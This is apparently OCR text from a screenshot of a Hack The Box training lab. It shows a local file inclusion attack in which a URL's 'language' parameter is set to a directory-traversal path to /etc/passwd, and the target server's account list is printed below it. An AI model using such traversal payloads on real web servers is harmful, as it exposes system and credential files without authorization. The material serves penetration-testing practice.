 Inlane Freight
http://134.209.17.36:32313/index.php?language=../../../../../../etc/passwd
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin mysql:x:101:102:MySQL
Server,,,:/nonexistent:/bin/false systemd-
timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin
/nologin systemd-network:x:103:105:systemd
Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:104:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:105:107::/nonexistent:/usr/sbin
/nologin sshd:x:106:65534::/run/sshd:/usr/sbin
/nologin :x:1000:1000::/home/:/bin/sh
Read More
YANG